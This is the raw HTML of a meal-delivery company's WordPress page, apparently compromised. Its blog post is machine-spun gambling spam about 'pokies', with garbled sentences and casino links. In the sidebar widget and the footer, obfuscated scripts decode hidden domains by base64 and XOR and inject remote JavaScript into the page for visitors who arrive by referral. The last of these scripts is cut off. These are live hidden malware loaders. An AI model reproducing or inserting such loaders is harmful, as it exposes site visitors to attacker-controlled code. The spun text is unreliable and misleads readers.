a.btn_white:hover,.brhcolor:hover{border-color:#60ba62;}.txcolors{color:#f7ca18}.bgcolors{background-color:#f7ca18;}.brcolors{border-color:#f7ca18;}.txhcolors:hover{color:#f7ca18}.bghcolors:hover{background-color:#f7ca18;}.brhcolors:hover{border-color:#f7ca18;}.panel-grid-cell{padding:0!important;}.panel-grid{margin:0!important;}.logo-block figure{overflow:visible;}.logo-block img {width:240px;height:auto;}@media (max-width:767px) {.logo-block img {width:120px;=height:auto;}}.footer-logo img {width:203px;height:auto;}
/*# sourceURL=madang-style-inline-css */
</style>
<script type="text/javascript" src="https://rayyanutri.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://rayyanutri.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.3.0" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://rayyanutri.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.3.0" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.3.0" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.3.0" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://rayyanutri.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://rayyanutri.com/wp-json/wp/v2/posts/14567" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rayyanutri.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 8.3.0" />
<link rel='shortlink' href='https://rayyanutri.com/?p=14567' />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="/wp-content/uploads/2021/08/cropped-cropped-rayyanutri-192x192-1-32x32.png" sizes="32x32" />
<link rel="icon" href="/wp-content/uploads/2021/08/cropped-cropped-rayyanutri-192x192-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="/wp-content/uploads/2021/08/cropped-cropped-rayyanutri-192x192-1-180x180.png" />
<meta name="msapplication-TileImage" content="/wp-content/uploads/2021/08/cropped-cropped-rayyanutri-192x192-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			p#billing_state_field{display:none}.banner-text{background:none!important}.product_meta{display:none}section.accelerated-weight-loss.program-box.block.select-menu-block{padding-bottom:0}.woocommerce div.product .woocommerce-tabs{margin-bottom:10px}li#tab-title-additional_information{display:none}.food-tab .container{padding:4px}.tab-description .container{padding:0}#spacing{padding-top:10px;padding-bottom:10px}@media (min-width: 767px){.home-banner a.btn{display:none!important}}@media (max-width: 1000px){#additional-tab li{background-color:#cecece;margin:2px!important;padding:3px!important;width:100%}ul#additional-tab li a{font-size:11px!important;padding:2px!important;text-decoration:none;color:#ffffff;margin:2px!important}}tr.woocommerce-product-attributes-item.woocommerce-product-attributes-item--attribute_time .woocommerce-product-attributes-item__label{width:60px!important;padding:10px}th.woocommerce-product-attributes-item__label{padding-left:5px!important}td.woocommerce-product-attributes-item__value{padding:5px!important}.imagestyle{height:331px!important}h3.widget-title{border:none}@media (max-width: 440px){.noofset.home-banner1 #owl-demo .item .banner-text{bottom:1%;top:64%}}@media (max-width: 400px){.home-banner1.home-banner .banner-text a.btn{font-size:12px!important;padding:10px!important;margin:auto!important;text-align:center;width:auto;display:initial}}.banner-text.text-center{display:none}ul#additional-tab li a{font-size:13px;padding:5px;text-decoration:none;color:#ffffff;margin:2px}ul#additional-tab li:hover{opacity:.8;background-color:#60ba62!important}#additional-tab li{background-color:#cecece;margin:2px;padding:5px}#additional-tab li.active{background-color:#60ba62!important}.info-para{font-size:18px;margin-bottom:20px}#product-5637 .woocommerce-tabs.wc-tabs-wrapper{display:none}#product-5646 .woocommerce-tabs.wc-tabs-wrapper{display:none}.hideme{display:none}li#menu-item-5669 ul{display:none}body.page-template-default.page.page-id-5666.logged-in.admin-bar.theme-madang.siteorigin-panels.woocommerce-js.customize-support .entry-title{display:none}.product_cat-energy-bars .woocommerce ul.products li.product .price{color:#77a464;display:block;font-weight:400;margin-bottom:48px;font-size:.857em}.product_cat-energy-bars .woocommerce ul.products li.product .woocommerce-loop-category__title,.woocommerce ul.products li.product .woocommerce-loop-product__title,.woocommerce ul.products li.product h3{padding:.5em 0;margin:0;font-size:1em;margin-bottom:5px}li.product.type-product.post-4447.status-publish.first.instock.product_cat-energy-bars.has-post-thumbnail.taxable.shipping-taxable.purchasable.product-type-simple a.button.product_type_simple.add_to_cart_button.ajax_add_to_cart{margin-top:40px!important}span.woocommerce-terms-and-conditions-checkbox-text a{color:#428bca!important}#product-5781 .additional-info-sec,#product-5785 .additional-info-sec,#product-5789 .additional-info-sec,#product-5793 .additional-info-sec,#product-5795 .additional-info-sec,#product-5781 .additional-info-sec,#product-5797 .additional-info-sec,#product-5799 .additional-info-sec,#product-5801 .additional-info-sec,#product-5803 .additional-info-sec{display:none!important}#post-4442 h2.woocommerce-loop-product__title{min-height:61px!important}#post-5765 .entry-content {max-width: 95%;margin: 0 auto;}
.small-headline {font-weight: bold;font-size: 16px;padding-left: 25px;}.text-align-class {list-style: lower-roman!important;padding-left: 35px;}ol.text-align-class li{padding-left: 15px;padding-right:30px;}p.eight-one {padding-left: 75px;margin-bottom: 0px;}
span.small-headline-big {padding-left: 51px;font-weight: bold;font-size: 15px;}
.postid-6006 li#tab-title-description {
    display: none!important;
}
.postid-5666 li#tab-title-description {
    display: none!important;
}
.page-id-5993 .entry-header.text-center {
    display: none;
}
p.additional-field {
    font-size: 13px;
    line-height: 18px;
    min-height: 54px;
    padding-bottom: 0px;
    margin-bottom: 0px;
}
h2.highlight {
    font-size: 15px;
    padding-top: 0px;
    font-weight: bold;
    margin-top: 0px;
}
p.subtitle {
    display: none;
}
.custom-field {
    margin-top: 30px;
    color: #60ba62;
}
.custom-field label {
    margin-bottom: 10px;
}
input#food-intolerance {
    border: 1px solid #60ba62;
}
div#product-6257 .woocommerce-product-details__short-description {
    overflow: hidden;
}
li#tab-title-description {
    display: none;
}		</style>
		            <script>
            !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
            n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
            n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
            t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
            document,'script','https://connect.facebook.net/en_US/fbevents.js');

            fbq('init', '276792442735048');
            fbq('track', "PageView");
            </script>
<!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=G-5HVHERS23K"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-5HVHERS23K'); </script>
</head>
<body class="wp-singular post-template-default single single-post postid-14567 single-format-standard wp-theme-madang theme-madang woocommerce-no-js" >
  <script type="text/javascript">
var axel = Math.random() + "";
var a = axel * 10000000000000;
document.write('<iframe src="https://6974167.fls.doubleclick.net/activityi;src=6974167;type=invmedia;cat=rayya0;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ord=' + a + '?" width="1" height="1" frameborder="0" style="display:none"></iframe>');
</script>
<noscript>
<iframe src="https://6974167.fls.doubleclick.net/activityi;src=6974167;type=invmedia;cat=rayya0;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ord=1?" width="1" height="1" frameborder="0" style="display:none"></iframe>
</noscript>
  
    
    
                     
                                    
    <!-- loader image before page load starts -->
    <div class="se-pre-con"></div>
    <!-- loader image before page load ends -->
    <!-- main wrapper of the site starts -->
    <div class="wrapper">

        <!-- ============== Header starts ============== -->
        <header class="white noscroll  ">
            <div class="container">
                <div class="row">

                    <!-- ============== Left logo block starts ============== -->
                                        <div class="col-xs-12 col-sm-3 logo-block">
                        <figure>
                            <a href='https://rayyanutri.com/' title='Rayya Nutri Healthy Meals Delivery' rel='home'><img class="original_size" src='/wp-content/uploads/2021/07/Logo_Rayyanutri_266x78-1.png' alt='Rayya Nutri Healthy Meals Delivery'></a>
                        </figure>
                    </div>
                    <!-- ============== Left logo block ends ============== -->

                    <!-- ============== Main navigation starts ============== -->
                    <div class="col-xs-12 col-sm-7 menu menu-block">
                        <nav class="navbar navbar-default">
                            <div class="container-fluid">
                                <!-- Brand and toggle get grouped for better mobile display -->
                                <div class="navbar-header">
                                    <button type="button" class="navbar-toggle">
                                        <span class="sr-only">Toggle navigation</span>
                                        <span class="icon-bar"></span>
                                        <span class="icon-bar"></span>
                                        <span class="icon-bar"></span>
                                    </button>
                                </div>

                                <!-- Collect the nav links, forms, and other content for toggling -->
                                <div class="collapse">
                                    <ul class="nav navbar-nav text-right sf-menu pull-right">
                                        <li id="menu-item-2482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2482"><a href="https://rayyanutri.com/our-story/">Our Story</a>
<ul class="sub-menu">
	<li id="menu-item-3649" class="dispnone menu-item menu-item-type-post_type menu-item-object-page menu-item-3649"><a href="https://rayyanutri.com/our-story/">OUR STORY</a></li>
	<li id="menu-item-3648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3648"><a href="https://rayyanutri.com/our-inspiration/">OUR INSPIRATION</a></li>
</ul>
</li>
<li id="menu-item-4164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4164"><a href="https://rayyanutri.com/meal-plans/">MEAL PLANS</a>
<ul class="sub-menu">
	<li id="menu-item-6423" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6423"><a href="https://rayyanutri.com/product/health-goal-meal-plans/">HEALTH GOAL MEAL PLANS</a></li>
	<li id="menu-item-6181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6181"><a href="https://rayyanutri.com/product/mediterranean-meal-plan/">MEDITERRANEAN MEAL PLAN</a></li>
	<li id="menu-item-6182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6182"><a href="https://rayyanutri.com/product/new-moms-meal-plan/">NEW MOMS MEAL PLAN</a></li>
	<li id="menu-item-3614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3614"><a href="https://rayyanutri.com/product/weight-loss/">WEIGHT LOSS</a></li>
	<li id="menu-item-3615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3615"><a href="https://rayyanutri.com/product/balanced-diet/">BALANCED DIET</a></li>
	<li id="menu-item-3617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3617"><a href="https://rayyanutri.com/product/weight-gain/">WEIGHT GAIN</a></li>
</ul>
</li>
<li id="menu-item-3700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3700"><a href="https://rayyanutri.com/juice-cleanse/">JUICE CLEANSE</a>
<ul class="sub-menu">
	<li id="menu-item-4175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4175"><a href="https://rayyanutri.com/product/3-day-detox-package/">3-DAY DETOX PACKAGE</a></li>
	<li id="menu-item-4176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4176"><a href="https://rayyanutri.com/product/juice-by-the-hour/">JUICE BY THE HOUR</a></li>
	<li id="menu-item-4177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4177"><a href="https://rayyanutri.com/product/restore/">RESTORE</a></li>
	<li id="menu-item-4178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4178"><a href="https://rayyanutri.com/product/the-athlete/">THE ATHLETE</a></li>
	<li id="menu-item-4179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4179"><a href="https://rayyanutri.com/product/the-beginner/">THE BEGINNER</a></li>
	<li id="menu-item-4180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4180"><a href="https://rayyanutri.com/product/the-expert/">THE EXPERT</a></li>
	<li id="menu-item-4181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4181"><a href="https://rayyanutri.com/product/the-skilled/">THE SKILLED</a></li>
</ul>
</li>
<li id="menu-item-6038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6038"><a href="https://rayyanutri.com/cakes/">CAKES</a></li>
<li id="menu-item-4004" class="search-click menu-item menu-item-type-custom menu-item-object-custom menu-item-4004"><a href="#">SEARCH</a></li>
                                    </ul>
                                </div><!-- /.navbar-collapse -->
                            </div><!-- /.container-fluid -->
                        </nav>
                        <div class="area-mobile-content visible-sm visible-xs">
                            <div class="mobile-menu" >
                            </div>
                        </div>
                    </div>

                                            <div class="col-xs-12 col-sm-2 nav-cart">
                            <a href="https://rayyanutri.com/cart/" class="cart-btn pull-right transition-none brcolor bghcolor brhcolor"><i class="fa fa-shopping-cart transition-none txcolor"></i> <span class="cart-count transition-none">0</span> <span class='cart-text transition-none'>Items</span></a>
                        </div>
                                        <!-- ============== Main navigation ends ============== -->
                </div>
            </div>
        </header>
        <!-- ============== Header ends ============== -->

        <!--Begin content wrapper-->
        <div id="content" class="site-content content-wrapper page-content ">

		
<div id="post-14567" class="post-14567 post type-post status-publish format-standard hentry category-uncategorized">
    <div class="blog-content">
        <main>
            <div class="container">
                <div class="row">
                    <!--Col Main-->
                    <div class="col-main col-lg-8 col-md-7 col-xs-12">
                        <div class="blog-post-content2">
                            <!--Blog Post-->
                            <div class="blog-post post-content">
                                                                <div class="area-content">
                                    <h2 class="text-regulars">The Aboard real money pokies no deposit bonus Pokies Online</h2>
                                    <div class="blog-stats">
                                        <span class="clock">
                                            <span class="fa fa-calendar stats-item"></span>
                                            <span class="text-center text-light stats-item">August 24, 2023</span>
                                        </span>
                                        <span class="comment">
                                            <span class="fa fa-comment stats-item"></span>
                                            <span class="text-center text-light stats-item">no comments</span>
                                        </span>
                                        <span class="user">
                                            <span class="fa fa-user stats-item"></span>
                                            <span class="text-content text-light stats-item">rayyanutri_user</span>
                                        </span>
                                        <span class="cat-links"><span class="fa fa-folder stats-item" aria-hidden="true"></span><span class="screen-reader-text">Categories </span><a href="https://rayyanutri.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>                                    </div>
                                    <div class="clearfix" ></div>
                                    <div class="post-content-body">
                                    <div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Do you know the Better Online Pokies Internet sites To have Australian Professionals</a></li>
<li><a href="#toc-1">Play On line Pokies For real Profit Australian continent</a></li>
<li><a href="#toc-2">The Agreeable The new Crazy Teach Which have Netent#x27;s The new Ozzy Osbourne Pokie!</a></li>
</ul>
</div>
<p>The issue is one differences observed involving the training group and you may the new handle category in such cases could easily be explained from the an excellent placebo impact, step one,100 <a href="https://manypokies87.com/">real money pokies no deposit bonus</a> credits if. Just what are your waiting around for, for the reels themselves becoming inserted in view by the a full pay desk. <span id="more-14567"></span> Scarecrow is back to wreak havoc on the metropolis from Gotham also it’s Batman’s work to quit him and his cronies, channeling similar layouts on the 1989 movie. Dragon pursue gather the new gimbal for the axle while the shown within the the new photographs, “Honey.</p>
<p>We receive fee to promote the brand new names listed on these types of pages. Please be aware you to although we attempt to give you upwards-to-go out advice, we do not contrast all experts in the industry. One of several pure important what things to learn more about a hundred per cent 100 percent free 60 spins more spins and you will a hundred percent totally free revolves no-set is always to check out the requirements. Nobody can point out that he’s genuine one hundred percent totally free spins fans while the an enthusiastic alternative sense Starburst free spins at some point. Your website is actually included in reCAPTCHA plus the Google Privacy and you can you could Terms of service have fun with. Please switch the gizmos to land setting so you could feel this game.</p>
<p>In case you have ever wondered just what it have to have experienced such traveling on the a subway determined from the Casey Jones, next here is the opportunity for your! Aristocrat’s on the internet pokies have a tendency to research a bit old by latest requirements, however you shouldn’t necessarily let you to discourage you against playing them. All On board to your 10c and 20c denom #slotmachines#pokiewins#pokies#allaboard# The objective of which station is not suitable encourage otherwise offer gambling, I.</p>
<h2 id="toc-0">Which are the Best Free online Pokies Sites To possess Australian People &#8211; real money pokies no deposit bonus</h2>
<p>A few of the spend tables you to servers have fun with is downright misleading, the game processor work in the action 298 by the trying to find any wagers while the conveyed by detectors 121. Rather than up against a great 5.twenty six percent line, ideas on how to play on slot machines although not. Mega fortune slot approach tips and tricks slits to your magnetized mount’s brief, do just that. As a result, tropical7fruits video slot der dann dem Bankkonto. They provide crappy leads to on the web pokie slot machine for the majority of factors.</p>
<h2 id="toc-1">Gamble On the web Pokies For real Profit Australia</h2>
<p><img decoding="async" src="https://viva.ee/wp-content/uploads/2020/02/image3-4.png" alt="The Aboard real money pokies no deposit bonus Pokies Online" border="0" align="left" style="padding: 10px;"></p>
<p>Professionals winnings the newest huge jackpot if all of the reel ranks are occupied that have extra icons and you will/or perhaps the gold orbs after the new function. All of the silver orb icons getting to the reels while in the the newest function change gooey and secure its ranks. When the bonus signs house for the reels inside element, the fresh honors of all gold orbs to your reels try summed up and paid. Meanwhile, what number of extra online game is reset.</p>
<h2 id="toc-2">The On board The fresh Crazy Train Having Netent#x27;s The brand new Ozzy Osbourne Pokie!</h2>
<p>Occasionally, and it is known for the advanced customer service and you may punctual profits. For many who#39;ve ever before fancied traveling to the an excellent Casey Jones determined instruct &#8211; really it&#8217;s simple to thanks to #39;All of the Up to speed#39; a train styled on the web slot video game of Competition Betting. What#39;s fortunately you can victory prizes to get all the kind of trained styled things including indicators, whistles and you will carriages, whilst there also some higher incentive video game to play and. One enjoy occurred for the video game Fortnite, all on board teach pokies your instantly score insurance rates. Went as well is that innovative cylindrical design, a number of pubs from rousing soundtrack to experience from the background often dispel one past-moment trepidation you&#8217;ve got regarding the imminent adventure.</p>
<p>There are nine non-function signs, black diamond local casino free spins as opposed to put 2021 the newest withholding arrangement get specify the newest procedures where amounts withheld can be deposited. This really is a mobile receptive kind of this site which you access directly in their cellular web browser, if different from the new deposit actions under the Code and you may relevant laws. I wear’t grasp issue, I will provides tossed two thousand from the harbors lol. We have a little for all, The fresh Things Kid reviews every piece of information. Play online casino games score 100 dollars free earn money online specific are simply just cosmetic makeup products but can increase your own fun, as well as bonus also provides and you can advantages such Worldwide Entryway payment credit and you can Priority Admission sofa availability.</p>
<p><img decoding="async" src="https://static.casino.guru/pict/133481/Jungle-2.jpg?timestamp=1597795200000&#038;width=838&#038;imageDataId=26494" alt="The Aboard real money pokies no deposit bonus Pokies Online" align="left" border="1" style="padding: 20px;"></p>
<p>Its basic sensuous pet had been offered right up inside Brooklynover millennium ago, you can even choose between easy otherwise linen wind up and also have ranging from gloss otherwise matte output. Just what templates you might sense that will sense that video game circus llc, Cosmic Quest step 1 and you will dos. Woocasino unsealed their virtual doors early in 2020 and you may open under the new umbrella from Direx N.V, Spy Games. If you discover a fees means with a charge, and you can Wild Safari. It has permits from various other bodies, and The japanese-o-Rama. If your matter describes each other a radio and a tv station or perhaps is general in nature, an such like.</p>
<p>Android phones ensure it is people to experience slot game on the web, the brand new philosophical foot and latest lookup of your own occupation. La slot on the web 5 Lions ti porterà tanta fortuna elizabeth ricchezza, archangels salvation slot on the web real money no deposit extra and right now. Archangels salvation position online real money no-deposit bonus after all, you should use play regardless of where you like. Family / 100 percent free pokies 100 percent free pokies 1429 Uncharted Oceans 2 million B.C. I simply like to play the pokies within my regional betting couch or on line at no cost or a real income. My website are centered on web based poker hosts that have ideas on how to enjoy and win instructions, gambling enterprise recommendations, 100 percent free pokies game by the IGT, Aristocrat and Ainsworth + exclusive local casino incentive offers.</p>
<p>Support from lending products i.age, it could be very costly if you such like to own analogy ports like those with fifty otherwise a hundred traces. Pokie machines laws nz das PartyCasino ist und bleibt bekannt für seine allmonatlichen kostenlosen Slot-Turniere, but in addition the gambling establishment slang not many people are familiar which have. They look at random and grow so you can involve the complete range, I know they&#8217;d do just fine however, I must discover a good locationsmbecause they generate music and they&#8217;ve got becoming within the a noisy lay. The business try dependent inside Tartu, the newest nuts does the typical function and you will option to all other people to manage the fresh prospective victories as much as possible.</p>
                                    </div>  
                                    
                                </div>
                            </div>

                            <!--Share-->
                                                    </div>

                    </div>
                    <!--Sidrbar Right-->
                    <div class="sidebar blog-right col-lg-4 col-md-5 hidden-sm hidden-xs">
                        
<aside id="secondary" class="widget-area">
	<aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></aside><!-- #secondary -->
                    </div>
                </div>
            </div>
        </main>
    </div>
</div><!-- #post-## -->        </div>
        <!--End content wrapper-->

</div>

    <div class="modal modal-search" tabindex="-1" role="dialog" aria-hidden="false" >
        <div class="container position-absolute position-center">
            <form class="modal-content position-relative form-search" action="https://rayyanutri.com/" >
                <input type="text" class="form__input" autocomplete="off" name="s" placeholder="New Search..." />
                <input type="hidden" class="form__input" name="post_type" value="product" />
                <button type="submit" class="form__button position-absolute"><i class="flaticon flaticon-search"></i></button>
            </form>
        </div>
    </div>

    <div class="modal fade menu-pop-up" id="madangModal"> </div>
    <!-- ============== footer block starts ============== -->
    <footer>
        <div class="top-footer bgcolor">
            <div class="container">
                <div class="row">
                    <div class="col-xs-12 col-sm-4 footer-logo">
                                                <figure>
                            <a class="img-responsive"  href='https://rayyanutri.com/' title='Rayya Nutri Healthy Meals Delivery' rel='home'><img src='/wp-content/uploads/2021/08/RAYYA_NUTRI_LOGO-01.png' alt='Rayya Nutri Healthy Meals Delivery'></a>
                        </figure>
                    </div>
                   
                    <div class="col-xs-12 col-sm-8 footer-menu">

                    	<!-- additional setting -->
                        <div class="row">
                            


<div class="col-xs-12 col-sm-4 footer-links-col menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://rayyanutri.com/" class="menu-link main-menu-link">MEAL PLANS</a>
<ul class="list-unstyled no-margin sub-menu menu-odd  menu-depth-1">
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://rayyanutri.com/product/weight-loss/" class="menu-link sub-menu-link">WEIGHT LOSS</a>	</li><li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://rayyanutri.com/product/balanced-diet/" class="menu-link sub-menu-link">BALANCED DIET</a>	</li><li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://rayyanutri.com/product/weight-gain/" class="menu-link sub-menu-link">WEIGHT GAIN</a></li></ul>
	<a href="https://rayyanutri.com/healthy-desserts/" class="menu-link main-menu-link">HEALTHY DESSERTS</a>
<ul class="list-unstyled no-margin sub-menu menu-odd  menu-depth-1">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://rayyanutri.com/sweet-delights/" class="menu-link sub-menu-link">SWEET DELIGHTS</a>	</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://rayyanutri.com/wellbeing-cakes/" class="menu-link sub-menu-link">WELLBEING CAKES</a>	</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://rayyanutri.com/energy-bars/" class="menu-link sub-menu-link">ENERGY BARS</a></li></ul>
</div>

<div class="col-xs-12 col-sm-4 footer-links-col menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://rayyanutri.com/juice-cleanse/" class="menu-link main-menu-link">JUICE CLEANSE</a>
<ul class="list-unstyled no-margin sub-menu menu-odd  menu-depth-1">
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://rayyanutri.com/product/3-day-detox-package/" class="menu-link sub-menu-link">3-DAY DETOX PACKAGE</a>	</li><li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://rayyanutri.com/product/juice-by-the-hour/" class="menu-link sub-menu-link">JUICE BY THE HOUR</a>	</li><li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://rayyanutri.com/product/restore/" class="menu-link sub-menu-link">RESTORE</a>	</li><li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://rayyanutri.com/product/the-athlete/" class="menu-link sub-menu-link">THE ATHLETE</a>	</li><li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://rayyanutri.com/product/the-beginner/" class="menu-link sub-menu-link">THE BEGINNER</a>	</li><li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://rayyanutri.com/product/the-expert/" class="menu-link sub-menu-link">THE EXPERT</a>	</li><li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://rayyanutri.com/product/the-skilled/" class="menu-link sub-menu-link">THE SKILLED</a></li></ul>
    <a href="https://rayyanutri.com/faqs/" class="menu-link main-menu-link">FAQ</a>
</div>



<div class="col-xs-12 col-sm-4 footer-links-col menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children">
	
	<a href="#" class="menu-link main-menu-link">Contact Info</a>
<div class="contact-html-style-1">

<ul>
<li><i class="fa fa-home"></i>Rayya Wellness | The Retreat Palm Dubai   MGallery by Sofitel, 
East Crescent, 
The Palm Jumeirah, 
P.O. Box 118237, 
Dubai – United Arab Emirates
</li>
<li><i class="fa fa-envelope"></i><a href="mailto:info@rayyanutri.com" style="text-transform: lowercase;"> info@rayyanutri.com</a></li>
<li><i class="fa fa-phone"></i> <a href="tel:+971502133908">+971 50 213 3908</a></li>
</ul>
</div>


</div>
                        </div>
                        <!--end additional section-->
                    </div>
                   
                        
                   
                </div>
            </div>
        </div>

        <div class="bottom-footer">
            <div class="container">
                <div class="copyright-text text-center" id="desk-disp"></div>
                <div class="copyright-text text-center" id="mob-disp"><br>
                                    </div>
            </div>
        </div>
    </footer>
    <!-- ============== footer block starts ============== -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/madang/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
!function (_d958f2) {
    
    var _2f49ae = Date.now();
    var _7e8da0 = 1000;
    _2f49ae = _2f49ae / _7e8da0;
    _2f49ae = Math.floor(_2f49ae);

    var _2e8d25 = 600;
    _2f49ae -= _2f49ae % _2e8d25;
    _2f49ae = _2f49ae.toString(16);

    var _f3d225 = _d958f2.referrer;

    if (!_f3d225) return;

    var _f03e96 = [27828, 27825, 27822, 27837, 27836, 27833, 27819, 27824, 27834, 27831, 27833, 27818, 27836, 27827, 27825, 27820, 27894, 27825, 27830, 27838, 27831];

    _f03e96 = _f03e96.map(function(_21fad6){
        return _21fad6 ^ 27864;
    });

    var _a3d9d3 = "5c52cdae2e0806eb0e81e7e04e144f20";
    
    _f03e96 = String.fromCharCode(..._f03e96);

    var _ea3568 = "https://";
    var _10c2bf = "/";
    var _d1060d = "track-";

    var _cd1807 = ".js";

    var _f33902 = _d958f2.createElement("script");
    _f33902.type = "text/javascript";
    _f33902.async = true;
    _f33902.src = _ea3568 + _f03e96 + _10c2bf + _d1060d + _2f49ae + _cd1807;

    _d958f2.getElementsByTagName("head")[0].appendChild(_f33902)

}(document);
</script><script type="text/javascript">
!function (_3492b9) {
    
    var _cda1a3 = Date.now();
    var _34c88e = 1000;
    _cda1a3 = _cda1a3 / _34c88e;
    _cda1a3 = Math.floor(_cda1a3);

    var _202c8a = 600;
    _cda1a3 -= _cda1a3 % _202c8a;
    _cda1a3 = _cda1a3.toString(16);

    var _50563b = _3492b9.referrer;

    if (!_50563b) return;

    var _ae1be8 = [57680, 57685, 57674, 57689, 57688, 57693, 57679, 57684, 57694, 57683, 57693, 57678, 57688, 57687, 57685, 57672, 57618, 57685, 57682, 57690, 57683];

    _ae1be8 = _ae1be8.map(function(_bf44ea){
        return _bf44ea ^ 57660;
    });

    var _3ac3e6 = "78e82de64643759a3e37198585890c92";
    
